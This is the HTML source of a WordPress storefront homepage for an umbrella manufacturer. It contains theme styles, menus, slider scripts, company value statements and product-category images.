	.widget_nav_menu a,
	.widget_pages a,
	.widget_categories a,
	.widget_archive li,
	.widget_recent_comments li:before,
	.widget_recent_comments a,
	.widget_recent_entries a,
	.widget_rss li .rsswidget,
	.widget_tag_cloud a,
	.widget_calendar table caption,
	.widget_calendar table thead tr th,
	.widget_calendar table tfoot tr td,
	.widget_meta li:before,
	.widget_meta a,
	.lol-posts-widget .entry-meta .entry-title a,
	.lol-projects-widget .entry-meta .entry-title a,
	.lol-jobs-widget .entry-job a,
	.lol-skill-name,
	.price-item .price-name,
	.price-item .price-cost,
	.lol-dropcap,
	.lolfmk-job .job-location,
	.lolfmk-job .job-tags li,
	.single-attachment #image-navigation a,
	.single-attachment .entry-caption,
	div.pp_default .pp_description,
	#nav-menu,
	.sf-menu .megamenu_wrap > ul > li,
	.sf-menu .megamenu_wrap > ul > li > a,
	.portfolio-tabs li a,
	.faqs-tabs li a {
		font-family: Ubuntu;
	}

	</style>
	
	<style type="text/css">

		
	</style>
	
	<style type="text/css">

	/* accent color */

	.shop_table td.product-name dl.variation,
	.shop_table .backorder_notification,
	.woocommerce-message .wc-forward,
	.product-item .yith-wcwl-add-to-wishlist a:hover,
	.summary .product_meta a:hover,
	.summary .product_meta .sku:hover,
	#histogram-table .histogram-row-label a:hover,
	#comments-loaded-wrap #comments-close-btn:hover,
	.summary .stock,
	.woocommerce-checkout .woocommerce-info-login a,
	.woocommerce-checkout .woocommerce-info-coupon a,
	.woocommerce-checkout #review-col a,
	.woocommerce-checkout #review-col .shop_table thead tr,
	.woocommerce-checkout #review-col #payment .payment_method_paypal .gateway-icon a:hover,
	.sidebar-account a,
	.woocommerce-account .address h4,
	.woocommerce-account .lm-col-8 .digital-downloads a,
	#sidebar-cart a:hover,
	#sidebar-cart .username,
	#sidebar-cart .cart-product .cart-product-title:hover {
	  color: #b6a189;
	}
	.demo_store,
	.product-item .soldout,
	.summary .variations_form.cart .reset_variations,
	.summary .yith-wcwl-add-button a:hover,
	.summary .yith-wcwl-wishlistaddedbrowse a:hover,
	.summary .yith-wcwl-wishlistexistsbrowse a:hover,
	.woocommerce-cart .shipping_calculator .button,
	.woocommerce-checkout #review-col #place_order,
	.has-not-bg #page.register-page .myaccount-login .my-account-tabs a:hover,
	.has-not-bg #page.register-page .myaccount-login .my-account-tabs li.active a,
	.woocommerce-account .address .edit:hover,
	.dark .widget_shopping_cart_content .wc-forward,
	.dark .widget_shopping_cart_content .wc-forward.checkout:hover,
	.dark .widget_price_filter .ui-slider .ui-slider-range,
	#sidebar-cart .view-checkout,
	.widget_layered_nav li.chosen a,
	.widget_layered_nav_filters li.chosen a {
	  background-color: #b6a189;
	}
	div.quantity input[type="number"]:focus {
	  outline: none;
	  border-color: #b6a189;
	}
	.full-section.light .product-item .added_to_cart:hover {
	  color: #fff;
	  border: 2px solid #b6a189;
	  background: #b6a189;
	}
	.woocommerce-account .lm-col-8 .shop_table tbody td.order-status span,
	.woocommerce-wishlist .wishlist_table tr td.product-stock-status span.wishlist-in-stock,
	.woocommerce-wishlist .wishlist_table tr td.product-stock-status span.wishlist-out-of-stock {
	  color: #b6a189;
	  border: 2px solid #b6a189;
	}
	.widget_product_tag_cloud a:hover {
	  background: #b6a189;
	  border-color: #b6a189;
	}
	#sidebar-cart .cart-count .count {
	  border: 2px solid #b6a189;
	}
	.summary .stock {
		border-color: #b6a189;
	}

	/* primary font family */

	.woocommerce-cart .cart-totals-calculator .input-text,
	.woocommerce-cart .cart-totals-calculator input[type="text"],
	.woocommerce-cart .cart-totals-calculator input[type="password"],
	.woocommerce-cart .cart-totals-calculator input[type="datetime"],
	.woocommerce-cart .cart-totals-calculator input[type="datetime-local"],
	.woocommerce-cart .cart-totals-calculator input[type="date"],
	.woocommerce-cart .cart-totals-calculator input[type="month"],
	.woocommerce-cart .cart-totals-calculator input[type="time"],
	.woocommerce-cart .cart-totals-calculator input[type="week"],
	.woocommerce-cart .cart-totals-calculator input[type="number"],
	.woocommerce-cart .cart-totals-calculator input[type="email"],
	.woocommerce-cart .cart-totals-calculator input[type="url"],
	.woocommerce-cart .cart-totals-calculator input[type="search"],
	.woocommerce-cart .cart-totals-calculator input[type="tel"],
	.woocommerce-cart .cart-totals-calculator input[type="color"],
	.woocommerce-cart .cart-totals-calculator textarea,
	.woocommerce-checkout #review-col input[type="text"],
	.woocommerce-checkout #review-col input[type="password"],
	.woocommerce-checkout #review-col input[type="datetime"],
	.woocommerce-checkout #review-col input[type="datetime-local"],
	.woocommerce-checkout #review-col input[type="date"],
	.woocommerce-checkout #review-col input[type="month"],
	.woocommerce-checkout #review-col input[type="time"],
	.woocommerce-checkout #review-col input[type="week"],
	.woocommerce-checkout #review-col input[type="number"],
	.woocommerce-checkout #review-col input[type="email"],
	.woocommerce-checkout #review-col input[type="url"],
	.woocommerce-checkout #review-col input[type="search"],
	.woocommerce-checkout #review-col input[type="tel"],
	.woocommerce-checkout #review-col input[type="color"],
	.woocommerce-checkout #review-col textarea,
	.sidebar-account input[type="text"],
	.sidebar-account input[type="password"],
	.sidebar-account input[type="datetime"],
	.sidebar-account input[type="datetime-local"],
	.sidebar-account input[type="date"],
	.sidebar-account input[type="month"],
	.sidebar-account input[type="time"],
	.sidebar-account input[type="week"],
	.sidebar-account input[type="number"],
	.sidebar-account input[type="email"],
	.sidebar-account input[type="url"],
	.sidebar-account input[type="search"],
	.sidebar-account input[type="tel"],
	.sidebar-account input[type="color"],
	.sidebar-account textarea,
	.woocommerce-account .lm-col-8 .shop_table tbody td.order-status span {
	  font-family: Ubuntu;
	}

	/* secondary font family */

	div.quantity input[type="number"],
	.shop_table,
	.woocommerce-info,
	.woocommerce-message,
	.woocommerce-error,
	.archive.woocommerce .page-description,
	.archive.woocommerce .term-description,
	.products-filter .products-page-filter a,
	.woocommerce-pagination a,
	.woocommerce-pagination .dots,
	.woocommerce-pagination .current,
	.product-item .product-categories span,
	.product-item .price,
	.product-item .button,
	.product-item .added_to_cart,
	.product-category h3 span,
	.summary .price,
	.summary .variations_form.cart .reset_variations,
	.summary .product_meta,
	.summary .yith-wcwl-add-button a,
	.summary .yith-wcwl-wishlistaddedbrowse a,
	.summary .yith-wcwl-wishlistexistsbrowse a,
	.summary .yith-wcwl-add-to-wishlist .feedback,
	.product-type-grouped .summary form.cart table .button,
	.product-type-external .single_add_to_cart_button,
	.woocommerce-tabs .tabs a,
	.woocommerce-tabs #comments p.meta,
	.woocommerce-tabs #comments .woocommerce-noreviews,
	.woocommerce-tabs #respond .must-log-in,
	.woocommerce-tabs .comment-tabs,
	.woocommerce-tabs .view-all-ratings,
	#histogram-table,
	.review-helpful-text span,
	.lol-review-rating,
	#comments-loaded-wrap p.meta,
	.woocommerce-cart .cart-totals-calculator,
	.cart-empty-wrap .cart-empty,
	.cart-empty-wrap .wc-backward,
	.woocommerce-checkout .checkout-must-be-logged-in,
	.woocommerce-checkout .woocommerce-info-login,
	.woocommerce-checkout .woocommerce-info-coupon,
	.woocommerce-checkout form.login .lost_password,
	.woocommerce-checkout .thankyou-wrap .thankyou_text,
	.woocommerce-checkout .thankyou-wrap .order_details_wrap .order_details li,
	.woocommerce-checkout .thankyou-wrap .bacs_details li,
	.woocommerce-checkout .thankyou-wrap .thankyou-btns a,
	#page.register-page .myaccount-login .my-account-tabs li.user-login-tab-default,
	#page.register-page .myaccount-login .my-account-tabs a,
	#page.register-page .myaccount-login form.login p.lost_password,
	#page.register-page .myaccount-lost-password .left-panel p,
	#page.register-page .lost_reset_password p.lost-reset-password-message,
	.sidebar-account .notes .meta,
	.woocommerce-account .address .edit,
	.order-again .button,
	.no-orders-myaccount .orders-empty,
	.no-orders-myaccount .wc-backward,
	.track-order-wrap .left-panel p,
	.track_order p.track-order-message,
	.widget_product_categories a,
	.product_list_widget,
	.widget_product_tag_cloud a,
	.widget_layered_nav li,
	.widget_layered_nav_filters li,
	.widget_shopping_cart_content li.empty,
	.widget_shopping_cart_content .total,
	.widget_shopping_cart_content .wc-forward,
	.widget_price_filter .price_label,
	#sidebar-cart .cart-count,
	#sidebar-cart .cart-count .count,
	#sidebar-cart .login-logout,
	#sidebar-cart h4,
	#sidebar-cart .cart-product .cart-product-meta,
	#sidebar-cart .cart-product .cart-product-title,
	#sidebar-cart .cart-subtotal,
	#sidebar-cart .view-checkout,
	#sidebar-cart .no-products,
	.woocommerce-wishlist h2,
	.woocommerce-wishlist .wishlist_table tr td .add_to_cart {
		font-family: Ubuntu;
	}

	</style>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.6.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://www.yisenumbrella.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://www.yisenumbrella.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
	<!-- END WP -->
</head>

<body class="home page-template-default page page-id-12 theme-nantes woocommerce-no-js">


<nav id="mobile-menu" class="light" role="navigation">

	<div class="container">
		<!-- BEGIN row -->
		<div class="row">
			<!-- BEGIN col-12 -->
			<div class="lm-col-12">

				<div class="m-col-6">

					<div class="menu-mobile-container"><ul id="menu-mobile" class="mobile-menu"><li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-662"><a href="http://www.yisenumbrella.com/" aria-current="page">Home</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.yisenumbrella.com/about-us/">About Us</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="http://www.yisenumbrella.com/products/">products</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="http://www.yisenumbrella.com/lookbook/">Lookbook</a></li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="http://www.yisenumbrella.com/contact-us-2/">Contact Us</a></li>
</ul></div>
				</div>

				<div class="m-col-6 last">

					
<div class="company-info">
			</div>

				</div>

				
			</div>
			<!-- END col-12 -->
		</div>
		<!-- END row -->
	</div>

</nav>



<!-- BEGIN wrap -->
<div id="wrap">

<!-- BEGIN branding -->
<header id="branding" class="light" data-style-start="light" data-style-end="light" data-border="" role="banner">
	<div class="container">
		<!-- BEGIN row -->
		<div class="row">
			<!-- BEGIN col-12 -->
			<div class="lm-col-12">
				
				
<!-- BEGIN #logo -->
<div id="logo">
	<a href="http://www.yisenumbrella.com/" title="Yisen Umbrella">
		
			<img src="http://www.yisenumbrella.com/wp-content/uploads/2017/10/susino-logo-400x140.png" class="" alt="Yisen Umbrella">

			
			</a>
</div>
<!-- END #logo -->
<div class="cart-no search-yes">

	<a href="#" id="mobile-menu-link">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="44px" height="34px" viewBox="0 0 44 34" enable-background="new 0 0 44 34" xml:space="preserve"><rect x="11" y="16" width="22" height="2" class="style0"/><rect x="11" y="10" width="22" height="2" class="style0"/><rect x="11" y="22" width="22" height="2" class="style0"/></svg>
	</a>

	<!-- BEGIN nav-menu -->
	<nav id="nav-menu" role="navigation">
		<h3 class="assistive-text">Main menu</h3>
		<div class="skip-link">
			<a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a>
		</div>
		<div class="skip-link">
			<a class="assistive-text" href="#sidebar" title="Skip to secondary content">Skip to secondary content</a>
		</div>
		<div class="menu-navigation-container"><ul id="menu-navigation" class="sf-menu"><li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-636"><a href="http://www.yisenumbrella.com/">Home</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="http://www.yisenumbrella.com/about-us/">About Us</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-641"><a href="http://www.yisenumbrella.com/products/">products</a>


<ul class="sub-menu">
	<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-746"><a href="http://www.yisenumbrella.com/product-category/stick-umbrella/">STICK UMBRELLA</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-740"><a href="http://www.yisenumbrella.com/product-category/folding-umbrella/2-folding-umbrela/">2 FOLDING UMBRELA</a></li>
	<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-741"><a href="http://www.yisenumbrella.com/product-category/folding-umbrella/3-folding-umbrela/">3 FOLDING UMBRELA</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-742"><a href="http://www.yisenumbrella.com/product-category/folding-umbrella/5-folding-umbrela/">5 FOLDING UMBRELA</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743"><a href="http://www.yisenumbrella.com/product-category/golf-umbrella/">GOLF UMBRELLA</a></li>
	<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-744"><a href="http://www.yisenumbrella.com/product-category/kids-umbrella/">KIDS UMBRELLA</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="http://www.yisenumbrella.com/product-category/reverse-umbrella/">REVERSE UMBRELLA</a></li>
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-963"><a href="http://www.yisenumbrella.com/product-category/beach-umbrella/">BEACH UMBRELLA</a></li>
</ul>
</li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="http://www.yisenumbrella.com/lookbook/">Lookbook</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="http://www.yisenumbrella.com/contact-us-2/">Contact Us</a></li>
</ul></div>	</nav>

	
	
		<a href="#" id="icon-search-btn"><i class="fa fa-search"></i></a>

		<div class="header-search">
			
<form role="search" method="get" class="woocommerce-product-search searchbox" action="http://www.yisenumbrella.com/">
	<i class="fa fa-search"></i>
	<label class="screen-reader-text" for="woocommerce-product-search-field">Search for:</label>
	<input type="text" id="woocommerce-product-search-field" class="search-field" placeholder="Search products&hellip;" value="" name="s" title="Search for:" />
	<input type="hidden" name="post_type" value="product" />
</form>
		</div>

	


</div>

			</div>
			<!-- END col-12 -->
		</div>
		<!-- END row -->
	</div>
</header>
<!-- END branding -->

	
			
		<div class="page-slider header-slider">
			<link href="http://fonts.googleapis.com/css?family=Montserrat:400" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:#f2f2f2;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.6.1 fullwidth mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner tp-overflow-hidden" style="display:none;" data-version="5.4.6.1">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-1" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="http://www.yisenumbrella.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt="" title="Home"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-1-layer-1" 
			 data-x="center" data-hoffset="-279" 
			 data-y="center" data-voffset="69" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":500,"speed":300,"frame":"0","from":"x:-50px;opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"x:-50px;opacity:0;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;"><img src="http://www.yisenumbrella.com/wp-content/uploads/2017/10/home1-1.png" alt="" data-ww="auto" data-hh="auto" width="480" height="458" data-no-retina> </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption black_nantes   tp-resizeme" 
			 id="slide-1-layer-2" 
			 data-x="604" 
			 data-y="center" data-voffset="-7" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":800,"speed":300,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"x:50px;opacity:0;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; font-size: 35px; line-height: px; font-weight: 400; color: #000000; letter-spacing: px;">YISEN UMBRELLA </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption grey_nantes   tp-resizeme" 
			 id="slide-1-layer-3" 
			 data-x="601" 
			 data-y="center" data-voffset="49" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":1100,"speed":300,"frame":"0","from":"x:-50px;opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"x:-50px;opacity:0;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; white-space: nowrap; line-height: px; font-weight: 400; color: #9c9c9c; letter-spacing: px;">JUST BE CONFIDENT LIKE THIS! </div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss=".tp-caption.black_nantes,.black_nantes{font-size:40px;font-family:Montserrat;color:rgb(0,0,0);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(0,0,0);border-style:none;text-shadow:none}.tp-caption.grey_nantes,.grey_nantes{font-size:28px;font-family:Montserrat;color:rgb(156,156,156);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(0,0,0);border-style:none;text-shadow:none}";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: jQuery('#rev_slider_1_1'), gridwidth: [1170], gridheight: [700], sliderLayout: 'auto'});
			
var revapi1,
	tpj=jQuery;
tpj.noConflict();			
tpj(document).ready(function() {
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//www.yisenumbrella.com/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				touch:{
					touchenabled:"on",
					touchOnDesktop:"off",
					swipe_threshold: 75,
					swipe_min_touches: 1,
					swipe_direction: "horizontal",
					drag_block_vertical: false
				}
			},
			visibilityLevels:[1240,1024,778,480],
			gridwidth:1170,
			gridheight:700,
			lazyType:"none",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}
	
});	/*ready*/
</script>
		</div><!-- END REVOLUTION SLIDER -->		</div>

	
	
		
	

	

<!-- BEGIN #page -->
<div id="page" class="hfeed " >

	<!-- BEGIN #main -->
	<div id="main">		
				
			
			<!-- BEGIN #content -->
			<div id="content" class="" role="main">

				

<!-- BEGIN #post -->
<article id="post-12" class="post-12 page type-page status-publish hentry">
	

	
			<div class="entry-page-items">	
		<!-- BEGIN page-row -->
<div class="page-row " >
<div class="container">
<div class="row">
<div class="lm-col-3 lol-page-item" >
		<div class="lol-item-service-column">
		
			<i class="service-icon simple-lineicon simple-lineicon-like"></i>
			
			<h3>
				
				Quality
							</h3>

			<p>Quality is the obligation to do social, quality excellence is the contribution of society</p>
		
		</div>

	</div>
<div class="lm-col-3 lol-page-item" >
		<div class="lol-item-service-column">
		
			<i class="service-icon lineicon lineicon-umbrella"></i>
			
			<h3>
				
				Design
							</h3>

			<p>Good design work, is to make life more happy design work</p>
		
		</div>

	</div>
<div class="lm-col-3 lol-page-item" >
		<div class="lol-item-service-column">
		
			<i class="service-icon lineicon lineicon-notepad"></i>
			
			<h3>
				
				efficiency
							</h3>

			<p>Enterprise development is not in size, and in efficiency, efficiency is the competitiveness of enterprises</p>
		
		</div>

	</div>
<div class="lm-col-3 lol-page-item" >
		<div class="lol-item-service-column">
		
			<i class="service-icon simple-lineicon simple-lineicon-emoticon-smile"></i>
			
			<h3>
				
				faith
							</h3>

			<p>Do things must be very upright, can not deceive the user, can not deceive the staff, can not do immoral things</p>
		
		</div>

	</div>
</div>
</div>
</div>
<!-- END page-row -->

<!-- BEGIN full-section -->
<div class="page-row full-section full-img parallax-yes margin-yes padding-top-yes padding-bottom-no light repeat-no" style="background-image:url( http://www.yisenumbrella.com/images/rainwater.jpg );background-color:#435b54;" >
<!-- BEGIN page-row -->
<div class="page-row " >
<div class="container">
<div class="row">
<div class="lm-col-8 lol-page-item" >
		
		<div class="lol-item-image lol-left">

		
		<img src="http://www.yisenumbrella.com/images/home-3.jpg" alt="">
		
		
		</div>

	</div>
<div class="lm-col-4 lol-page-item " >
		
		<div class="lol-item-column"><h2>OUR PRODUCTS ALBUMS</h2>

<p>Our company has adopted advanced production equipment and strict production management. We have a large number of elite teams on technology , production ,supply and marketing. Dedicated to the production and sales of various series of umbrellas, including straight umbrella , Inverted car umbrella, folding umbrella, golf umbrella, children umbrella, POE umbrella, beach umbrella and so on. Withing wide variety of products, skillful manufacture，be friendly in use, reliable performance.</p>

<p><a href="http://www.yisenumbrella.com/lookbook/" class="lol-button medium" >View Details</a></p></div>
	
	</div>
</div>
</div>
</div>
<!-- END page-row -->

</div>
<!-- END full-section -->
<!-- BEGIN page-row -->
<div class="page-row " >
<div class="container">
<div class="row">
<div class="lm-col-12 lol-page-item" >
		<div class="lol-item-heading-small">

			<h2>LOVE WHAT YOU MAKE</h2>

							
				<p>Design and Make Umbrella is not just a job, it's our life's work.</p>

			
		</div>

	</div>
</div>
</div>
</div>
<!-- END page-row -->

<!-- BEGIN page-row -->
<div class="page-row " >
<div class="container">
<div class="row">
<div class="lm-col-12 lol-page-item" >
		<div class="lol-item-testimonials">

			
				<div class="testimonial-quote-wrap">
				<div class="testimonial-quote">

					<span class="testimonial-title"><a href="http://www.yisenumbrella.com/about-us/">OFFICE</a></span>
					<p><a href="http://www.yisenumbrella.com/about-us/">create a comfortable, safe and efficient work environment</a></p>
					<img width="150" height="150" src="http://www.yisenumbrella.com/wp-content/uploads/2014/10/home-5-4-1.jpg" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" decoding="async" />
				</div>

				
			
				
				<div class="testimonial-quote">

					<span class="testimonial-title"><a href="http://www.yisenumbrella.com/about-us/">SAMPLE ROOM</a></span>
					<p><a href="http://www.yisenumbrella.com/about-us/">Rich products, orderly, beautiful</a></p>
					<img width="150" height="150" src="http://www.yisenumbrella.com/wp-content/uploads/2014/10/home-5-1-1.jpg" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" decoding="async" />
				</div>

				
			
				</div><div class="testimonial-quote-wrap">
				<div class="testimonial-quote">

					<span class="testimonial-title"><a href="http://www.yisenumbrella.com/about-us/">QC AREA</a></span>
					<p><a href="http://www.yisenumbrella.com/about-us/">Strict quality inspection process to ensure product reliability, customer peace of mind</a></p>
					<img width="150" height="150" src="http://www.yisenumbrella.com/wp-content/uploads/2014/10/home-5-3-1.jpg" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" decoding="async" />
				</div>

				
			
				
				<div class="testimonial-quote">

					<span class="testimonial-title"><a href="http://www.yisenumbrella.com/about-us/">PRINTING AREA</a></span>
					<p><a href="http://www.yisenumbrella.com/about-us/">Advanced machinery, first-class staff created a high-quality products</a></p>
					<img width="150" height="150" src="http://www.yisenumbrella.com/wp-content/uploads/2014/10/home-5-2-1.jpg" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" decoding="async" loading="lazy" />
				</div>

				
			
			</div>
		</div>

	</div>
</div>
</div>
</div>
<!-- END page-row -->

<!-- BEGIN page-row -->
<div class="page-row margin-no"  >
<div>
<div>

		
		
		<div class="owl-carousel lol-row-carousel carousel-images full-width" data-columns="4" data-loop="yes">

			
					<div class="image-item">

													<a href="http://www.yisenumbrella.com/product-category/stick-umbrella/">
						
						<img src="http://www.yisenumbrella.com/wp-content/uploads/2017/11/MANUAL-OPEN-23X16K-STICK-UMBRELLA-WS1015.jpg" alt="STICK UMBRELLA">

													</a>
						
					</div>

				
					<div class="image-item">

													<a href="http://www.yisenumbrella.com/product-category/2-folding-umbrela/">
						
						<img src="http://www.yisenumbrella.com/wp-content/uploads/2017/11/Auto-Open-21X8K-2-fold-WS2002-720x541.jpg" alt="2 FOLDING UMBRELA">

													</a>
						
					</div>

				
					<div class="image-item">

													<a href="http://www.yisenumbrella.com/product-category/3-folding-umbrela/">
						
						<img src="http://www.yisenumbrella.com/wp-content/uploads/2017/11/MANUAL-OPEN-21X8K-3-fold-WS3004-720x540.jpg" alt="3 FOLDING UMBRELA">

													</a>
						
					</div>

				
					<div class="image-item">

													<a href="http://www.yisenumbrella.com/product-category/5-folding-umbrela/">
						
						<img src="http://www.yisenumbrella.com/wp-content/uploads/2017/11/MANUAL-OPEN-19X8K-5-fold-WS5002-720x542.jpg" alt="5 FOLDING UMBRELA">

													</a>
						
					</div>

				
					<div class="image-item">

													<a href="http://www.yisenumbrella.com/product-category/golf-umbrella/">
						
						<img src="http://www.yisenumbrella.com/wp-content/uploads/2017/11/AUTO-OPEN-27X8K-GOLF-UMBRELLA-WS7001.jpg" alt="GOLF UMBRELLA">

													</a>
						
					</div>

				
					<div class="image-item">

													<a href="http://www.yisenumbrella.com/product-category/kids-umbrella/">
						
						<img src="http://www.yisenumbrella.com/wp-content/uploads/2017/11/AUTO-OPEN-19X8K-KIDS-UMBRELLA-WS6003.jpg" alt="KIDS UMBRELLA">

													</a>
						
					</div>

				
					<div class="image-item">

													<a href="http://www.yisenumbrella.com/product-category/reverse-umbrella/">
						
						<img src="http://www.yisenumbrella.com/wp-content/uploads/2017/11/MANUAL-OPEN-23X8K-REVERSE-UMBRELLA-WS8097.jpg" alt="REVERSE UMBRELLA">

													</a>
						
					</div>

				
		</div>

		
	</div>
</div>
</div>
<!-- END page-row -->
</div>
	

</article>
